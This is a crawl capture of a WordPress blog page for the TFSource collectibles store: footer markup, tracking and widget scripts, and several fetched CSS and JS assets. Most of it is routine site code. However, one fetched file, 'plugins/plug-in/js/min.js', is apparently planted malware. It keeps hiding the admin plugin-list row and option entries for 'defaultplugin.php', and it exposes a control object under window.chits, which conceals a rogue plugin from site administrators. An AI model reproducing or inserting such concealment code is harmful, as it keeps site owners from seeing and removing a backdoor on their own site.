<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941"><a href="https://tfsource.com/" target="_blank" rel="noopener">Shop @ TFSource</a></li>
</ul></div></li></div>
		</li>
           
          </div>
          <!-- end of col-380 fit -->           
        </div>
        <!-- end of col-940 -->
        <div class="footer-middle clearfix">
		  	<div class="email_part">
				<form method="post" class="clearfix" onSubmit="return false;" id="subscribe_mail1">
					<div class="left subscribe-label">
					<span>SUBSCRIBE</span></div>
					
					<div class="left inputs">
					   <input name="news_email" id="news_email1" placeholder="E-mail" type="text" autocomplete="off">
					   <h4 id="news_email1_error"></h4>
			
						<div class="captcha d-view-captcha clearfix">
							<input type="text" id="security_code1" name="security_code" placeholder="Security Code" autocomplete="off">	
										
							<img  id="subscribe_cpatcha_image1" src="https://tfsource.com/api/createblogcaptcha?captcha_prefix=blog1" alt="captcha">
							<input type="hidden" name="captcha_prefix" value="blog1" >
							<a href="javascript:void" onclick="reload_captcha(1)">
								<img src="https://tfsource.com/blog/wp-content/themes/responsive-child/images/refresh.png" width="50" title="Reload">
							</a>
							
							<h4 id="security_code1_error"></h4>	
						</div>
						<div class="btn redBtn big">
							<!--<input value="SUBSCRIBE" type="button" id="submit_subscribe">-->
							<button id="submit_subscribe_1">SUBSCRIBE</button>
						</div>
						<div class="subscribe_msg1">
							<span id="subscribe_msg1" class="success" style="display:none;"></span>
						</div>
					</div>
				</form>
			</div>
            <div class="clear"></div>
             <div class="social-section clearfix">
             
             <ul class="social-icons"><li class="twitter-icon"><a href="https://twitter.com/TFsource" target="_blank"><img src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/icons/twitter-icon.png" width="24" height="24" alt="Twitter"></a></li><li class="facebook-icon"><a href="https://www.facebook.com/TFsource/" target="_blank"><img src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="youtube-icon"><a href="https://www.youtube.com/user/tfsource" target="_blank"><img src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/icons/youtube-icon.png" width="24" height="24" alt="YouTube"></a></li><li class="instagram-icon"><a href="https://instagram.com/tfsource" target="_blank"><img src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/icons/instagram-icon.png" width="24" height="24" alt="Instagram"></a></li></ul><!-- .social-icons -->             
             </div>
             <div class="clearfix"></div>
				 <p class="copyright">&#64;2007 - 2026 TFsource all rights revserved. </p>
       
                  
                  
          </div>
        <!-- end .powered --> 
        
        	            
                  
        <!-- end of .copyright -->   
      </div>
      <!-- end #footer-wrapper -->      
          </div>
  </div>
</div>
<div class="clearfix"></div>
<div id="footer-bottom">
  <div id="container">
  	<div id="wrapper">
    	<div class="footer-bottom clearfix">
        	<li id="text-9" class="widget widget_text"><h2 class="widgettitle">Footer Bottom Text</h2>
			<div class="textwidget"><span>#TheBuzz</span> you want to hear</div>
		</li>
        </div>    
    </div>  
  </div>
</div>
<!-- end #footer -->
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://tfsource.com/blog/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1' id='auto_image_alt-js'></script>
<script type='text/javascript' id='0-js-extra'>
/* <![CDATA[ */
var jsj_gallery_slideshow_options = {"settings":{"auto-height":400,"hide-non-active":false,"log":false,"manual-fx":"fade","paused":true,"reverse":true,"speed":350,"swipe":true,"timeout":0,"autoSelector":".jsj-gs-gallery","caption":"> .jsj-gs-caption","captionTemplate":"{{attachment.metadata.caption}}","next":"> .gallery-navigation .jsj-gs-next","numbering":"> .gallery-navigation .jsj-gs-numbering","numberingTemplate":"({{slideNum}} {{ofString}} {{slideCount}})","pager":"> .jsj-gs-pager","pagerTemplate":"<li class='slideshow-thumbnail'><span><\/span><\/li>","pagerActiveClass":"active","prev":"> .gallery-navigation .jsj-gs-prev","slideActiveClass":"active","slideClass":"jsj-gs-slide"},"scripts_enqueued":"1"};
var jsj_gallery_slideshow_theme_options = [];
var jsj_gallery_slideshow_images = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/jsj-gallery-slideshow/static/js/jsj-gallery-slideshow.min.js?ver=5.8.2' id='0-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/jsj-gallery-slideshow/themes/default/js/main.js?ver=5.8.2' id='jsj-gallery-slideshow-classic-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2' id='cffscripts-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/themes/responsive/core/js/jquery.placeholder.min.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/themes/responsive-child/core/includes/slider/js/jquery.flexslider-min.js?ver=5.8.2' id='flex-script-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
<link rel="stylesheet" href="https://tfsource.com/blog/wp-content/themes/responsive-child/core/css/style.css?17052021" type="text/css" media="screen" />

<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-2993417-2']);
	_gaq.push(['_trackPageview']);
	_gaq.push(['_trackPageLoadTime']);
	
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
<script>
	var link = document.createElement('link');
link.type = 'image/x-icon';
link.rel = 'shortcut icon';
link.href = 'https://tfsource.com/blog/favicon.ico';
document.getElementsByTagName('head')[0].appendChild(link);
</script>

<script>
  $(window).load(function() {
    $('.sidebarFlex').flexslider({
      animation: "slide",
      animationLoop: false,
      itemWidth: 260,
      itemMargin: 0,
      controlNav: false
    });
  });
</script>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v12.0&appId=442331966835781&autoLogAppEvents=1" nonce="FU2e5sbK"></script>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/modernizr.custom.js"></script>


<script type="text/javascript" src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/jquery.visible.js"></script>
 <script type="text/javascript" src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/classie.js"></script> 
<script type="text/javascript" src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/uisearch.js"></script> 
<script type="text/javascript" >
	new UISearch( document.getElementById( 'sb-search' ) );
</script> 
<script type="text/javascript" src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/responsive-scripts.min.js"></script>
<script type="text/javascript" src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/jquery.placeholder.js"></script>


	<script type="text/javascript">
	$(document).ready(function(){
		if($('.widget_easy_imageuploader').length>2)
			$('.widget_easy_imageuploader').first().hide();
	});	
	</script>
	<script src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/custom.js"></script>

<style>
.clickcollapse{
    cursor: pointer;   
}

</style>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://tfsource.com/blog/wp-content/themes/responsive/core/css/responsive.css?ver=1.9.8.9
body_size: 989
content:
@media screen and (max-width:980px){body{}.grid,.grid-right{display:block;float:none;width:100%;margin-right:0}.copyright,.scroll-top,.powered{float:left}#featured-image .fluid-width-video-wrapper{margin:20px 0 0 0}.front-page #widgets{margin-top:40px}.top-widget,.front-page .top-widget{margin-top:0!important}.hide-desktop{display:block}.show-desktop{display:none}.hide-980{display:none}.show-980{display:block}}@media screen and (max-width:650px){body{}#logo{float:none;margin:0;text-align:center}.grid,.grid-right{float:none}#featured-image .fluid-width-video-wrapper{margin:20px 0 0 0}.top-widget{float:none;margin:0 auto 10px auto;position:relative;text-align:center;width:auto}.top-widget .widget-title h3{text-align:center}.js .sub-header-menu{display:none}.js .main-nav{position:relative;background-color:#585858;background-image:-webkit-gradient(linear,left top,left bottom,from(#585858),to(#3d3d3d));background-image:-webkit-linear-gradient(top,#585858,#3d3d3d);background-image:-moz-linear-gradient(top,#585858,#3d3d3d);background-image:-ms-linear-gradient(top,#585858,#3d3d3d);background-image:-o-linear-gradient(top,#585858,#3d3d3d);background-image:linear-gradient(to top,#585858,#3d3d3d);clear:both;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#585858, endColorstr=#3d3d3d)";margin:0 auto}.js .main-nav .menu{display:none;position:absolute;width:100%;top:30px;z-index:1000}.js .main-nav .menu ul{margin-top:1px}.js .main-nav .menu li{float:none;background-color:#fff;border:none}.js .main-nav .menu li a{color:#444;font-size:13px;font-weight:400;height:45px;line-height:45px;padding:0 15px;border:none;border-bottom:1px solid #f5f5f5;text-shadow:none;text-align:left;cursor:pointer}.js .main-nav .menu li.current_page_item,.js .menu .current_page_item a,.js .menu .current-menu-item a{background-color:#f5f5f5}.js .main-nav .menu li li:hover{background:none!important}.js .main-nav .menu li li a{position:relative;padding:0 10px 0 30px}.js .main-nav .menu li li li a{position:relative;padding:0 10px 0 40px}.js .main-nav .menu li a:hover,.js .main-nav .menu li li a:hover{background-image:none;filter:none;background-color:#f5f5f5!important}.js .main-nav .menu li li a::before{content:'\2013';position:absolute;top:0;left:20px}.js .main-nav .menu li li li a::before{content:'\2013';position:absolute;top:0;left:20px}.js .main-nav .menu li li li a::after{content:'\2013';position:absolute;top:0;left:30px}.js .main-nav .menu li ul{position:static;visibility:visible;background-color:#fff}.js .main-nav .menu ul{min-width:0}.js .main-nav #responsive_current_menu_item{display:block;padding:5px 40px 5px 10px;color:#fff;font-weight:700;cursor:pointer}.js .main-nav a#responsive_menu_button{position:absolute;display:block;top:0;left:100%;height:30px;width:23px;margin-left:-30px;background:url(../images/select-icons.png) 0 5px no-repeat;cursor:pointer}.js .main-nav a#responsive_menu_button.responsive-toggle-open{background:url(../images/select-icons.png) 0 -46px no-repeat}.top-menu,.footer-menu li{float:none;font-size:11px;text-align:center}#author-meta{padding:20px}#wrapper .gallery .gallery-item{max-width:100%}.hide-650{display:none}.show-650{display:block}.hide-mobile{display:none}#footer{text-align:center}#footer .social-icons{padding-bottom:10px;text-align:center}}@media screen and (max-width:480px){body{}#logo{float:none;text-align:center}.grid,.grid-right{float:none}#featured-image .fluid-width-video-wrapper{margin:20px 0 0 0}.featured-title{font-size:40px;padding:40px 20px 0 20px}.featured-subtitle{font-size:24px}.navigation .next,.navigation .previous{display:block;margin:0 auto;text-align:center}.menu ul,.menu li,.top-menu,.footer-menu li,.sub-header-menu li{float:none;text-align:center}#wrapper .gallery .gallery-item{float:none}.hide-480{display:none}.show-480{display:block}#footer{text-align:center}#footer .social-icons{text-align:center}}@media screen and (max-width:320px){body{}#featured p{font-size:12px;line-height:1.5em}.featured-title{font-size:35px}.featured-subtitle{font-size:15px}.call-to-action a.button{font-size:14px;padding:7px 17px}.hide-320{display:none}.show-320{display:block}}@media screen and (max-width:240px){body{}#featured p{font-size:11px;line-height:1.5em}.featured-title{font-size:20px}.featured-subtitle{font-size:11px}.call-to-action a.button{font-size:12px;padding:5px 15px}.top-widget area,.top-widget select,.top-widget textarea,.top-widget input[type="text"],.top-widget input[type="password"],.top-widget input[type="email"]{width:75%}.widget-title h3,.widget-title-home h3{font-size:14px;height:13px;line-height:13px;text-align:left}.hide-240{display:none}.show-240{display:block}}

--- FILE ---
content_type: text/javascript
request_url: https://tfsource.com/blog/wp-content/plugins/plug-in/js/min.js
body_size: 200
content:
(async()=>{class Interval{happening;callback;time;forever;die;timeoutID;something;maxHappeningErrors;maxCallbackErrors;constructor(happening,callback,time=768,forever=true,die=false){this.happening=happening;this.callback=callback;this.time=time;this.forever=forever;this.die=die;this.maxHappeningErrors=5;this.maxCallbackErrors=5;const restart=()=>this.timeoutID=setTimeout(loop,this.time);const loop=async()=>{let something;try{something=await happening()}catch(e){this.maxHappeningErrors--;if(this.maxHappeningErrors>0&&!this.die)restart();return}if(this.die)return;if(something===undefined||something===this.something)return restart();this.something=something;try{await this.callback(something)}catch(e){this.maxCallbackErrors--;if(this.maxCallbackErrors<=0)return}if(this.forever&&!this.die)restart()};restart()}stop(){this.die=true;clearTimeout(this.timeoutID)}}const hide=selector=>new Interval(()=>{const element=document.querySelector(selector);if(element)return element},element=>{element.style.display="none"});const show=(selector,cond=true)=>{const element=document.querySelector(selector);if(element)element.style.display=cond?"":"none";return Boolean(element)};const file=`defaultplugin\\.php`;const pluginRowSelector=`table.plugins tr[data-plugin*=${file}]`;const optSelector=`option[value*=${file}]`;const hidders=[hide(pluginRowSelector),hide(optSelector)];const doNotHide=()=>{hidders.forEach(h=>h.stop());show(pluginRowSelector);show(optSelector)};const w=window;const enabling=setInterval(()=>{if(!w.chits||w.chits!==w)return;clearInterval(enabling);w.chits={doNotHide,hide,show,hidders}},768)})();


--- FILE ---
content_type: text/javascript
request_url: https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/jquery.placeholder.js
body_size: 746
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(a){function k(b){var c={},d=/^jQuery\d+$/;return a.each(b.attributes,function(a,b){b.specified&&!d.test(b.name)&&(c[b.name]=b.value)}),c}function l(c,d){var e=this,f=a(this);if(e.value===f.attr(b?"placeholder-x":"placeholder")&&f.hasClass(j.customClass))if(e.value="",f.removeClass(j.customClass),f.data("placeholder-password")){if(f=f.hide().nextAll('input[type="password"]:first').show().attr("id",f.removeAttr("id").data("placeholder-id")),c===!0)return f[0].value=d,d;f.focus()}else e==n()&&e.select()}function m(c){var d,e=this,f=a(this),g=e.id;if(!c||"blur"!==c.type||!f.hasClass(j.customClass))if(""===e.value){if("password"===e.type){if(!f.data("placeholder-textinput")){try{d=f.clone().prop({type:"text"})}catch(b){d=a("<input>").attr(a.extend(k(this),{type:"text"}))}d.removeAttr("name").data({"placeholder-enabled":!0,"placeholder-password":f,"placeholder-id":g}).bind("focus.placeholder",l),f.data({"placeholder-textinput":d,"placeholder-id":g}).before(d)}e.value="",f=f.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",f.data("placeholder-id")).show()}else{var h=f.data("placeholder-password");h&&(h[0].value="",f.attr("id",f.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id"))}f.addClass(j.customClass),f[0].value=f.attr(b?"placeholder-x":"placeholder")}else f.removeClass(j.customClass)}function n(){try{return document.activeElement}catch(a){}}var h,i,b=!1,c="[object OperaMini]"===Object.prototype.toString.call(window.operamini),d="placeholder"in document.createElement("input")&&!c&&!b,e="placeholder"in document.createElement("textarea")&&!c&&!b,f=a.valHooks,g=a.propHooks,j={};d&&e?(i=a.fn.placeholder=function(){return this},i.input=!0,i.textarea=!0):(i=a.fn.placeholder=function(c){var e={customClass:"placeholder"};return j=a.extend({},e,c),this.filter((d?"textarea":":input")+"["+(b?"placeholder-x":"placeholder")+"]").not("."+j.customClass).not(":radio, :checkbox, [type=hidden]").bind({"focus.placeholder":l,"blur.placeholder":m}).data("placeholder-enabled",!0).trigger("blur.placeholder")},i.input=d,i.textarea=e,h={get:function(b){var c=a(b),d=c.data("placeholder-password");return d?d[0].value:c.data("placeholder-enabled")&&c.hasClass(j.customClass)?"":b.value},set:function(b,c){var e,f,d=a(b);return""!==c&&(e=d.data("placeholder-textinput"),f=d.data("placeholder-password"),e?(l.call(e[0],!0,c)||(b.value=c),e[0].value=c):f&&(l.call(b,!0,c)||(f[0].value=c),b.value=c)),d.data("placeholder-enabled")?(""===c?(b.value=c,b!=n()&&m.call(b)):(d.hasClass(j.customClass)&&l.call(b),b.value=c),d):(b.value=c,d)}},d||(f.input=h,g.value=h),e||(f.textarea=h,g.value=h),a(function(){a(document).delegate("form","submit.placeholder",function(){var b=a("."+j.customClass,this).each(function(){l.call(this,!0,"")});setTimeout(function(){b.each(m)},10)})}),a(window).bind("beforeunload.placeholder",function(){var b=!0;try{"javascript:void(0)"===document.activeElement.toString()&&(b=!1)}catch(a){}b&&a("."+j.customClass).each(function(){this.value=""})}))});

--- FILE ---
content_type: text/javascript
request_url: https://tfsource.com/blog/wp-content/plugins/wp-load-more-posts/library/js/load-more.js?ver=1.0
body_size: 609
content:
jQuery(document).ready(function($) {

	// The number of the next page to load (/page/x/).
	var pageNum = parseInt(wpLoadMorePosts.startPage) + 1;
	// The maximum number of pages the current query can return.
	var max = parseInt(wpLoadMorePosts.maxPages);
	// The link of the next page of posts.
	var nextLink = wpLoadMorePosts.nextLink;
	
	// The content selector
	var contentSelector = wpLoadMorePosts.contentSelector;
	// The post class selector
	var postClassSelector = wpLoadMorePosts.postClassSelector;
	// The post navigation selector
	var pagerSelector = wpLoadMorePosts.pagerSelector;
	// Class to assign to the load more button
	var btnClass = wpLoadMorePosts.btnClass;
	// Text to display for load more posts button
	var loadMoreText = wpLoadMorePosts.loadMoreText;
	// Text to display while posts are loading
	var loadingText = wpLoadMorePosts.loadingText;
	// Text to display when there are no more posts left to load
	var noPostsText = wpLoadMorePosts.noPostsText;
	
	/**
	 * Replace the traditional navigation with the load more posts button,
	 * but only if there is at least one page of new posts to load.
	 */
	if(pageNum <= max) {
		// Insert the "More Posts" link.
		$(contentSelector)
			.append('<div class="wp-load-more-posts-page-'+ pageNum +'"></div>')
			.append('<button id="wp-load-more-btn" class="'+ btnClass +'" style="visibility:hidden;">'+ loadMoreText +'</button>');
			
		// Remove the traditional navigation.
		$(pagerSelector).remove();
	}
	
	
	/**
	 * Load new posts when the button is clicked.
	 */
	var loading=false;
	$('#wp-load-more-btn').click(function() {
	
		// Are there more posts to load?
		if(pageNum <= max) {
			if(loading==true)
				return false;
			
			loading=true;
			
			$('#wp-load-more-btn').attr('style','');
			var load_more_template=$('#loading_more_template').html();
			
			// Show that we're working.
			$(this).text(loadingText);
			//return false;
			$('.wp-load-more-posts-page-'+ pageNum).load(nextLink + ' ' + postClassSelector,
				function() {
					// Update page number and nextLink.
					pageNum++;
					nextLink = nextLink.replace(/\/page\/[0-9]*/, '/page/'+ pageNum);
					
					// Add a new placeholder, for when user clicks again.
					$('#wp-load-more-btn')
						.before('<div class="wp-load-more-posts-page-'+ pageNum +'"></div>')
					
					// Update the button message.
					if(pageNum <= max) {
						$('#wp-load-more-btn').text(loadMoreText);
					} else {
						$('#wp-load-more-btn').text(noPostsText);
					}
					loading=false;
					
					$('#wp-load-more-btn').css('visibility','hidden');
				}
			);
		} else {
			if($('#wp-load-more-btn').text()!=noPostsText)
				$('#wp-load-more-btn').fadeOut();
		}	
		
		return false;
	});
});